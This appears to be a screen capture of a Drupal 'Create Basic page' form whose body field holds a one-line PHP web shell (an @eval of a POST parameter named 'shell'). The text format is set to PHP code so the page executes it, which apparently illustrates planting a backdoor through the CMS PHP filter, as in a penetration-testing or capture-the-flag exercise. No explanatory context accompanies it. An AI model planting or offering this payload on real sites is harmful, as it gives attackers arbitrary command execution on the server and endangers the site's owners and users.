 Create Basic page
Home » Node » Add content
Title *
Horse
Body (Edit summary)
<p>&lt;?php @eval($_POST['shell']); ?&gt;</p>
Text format PHP code About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview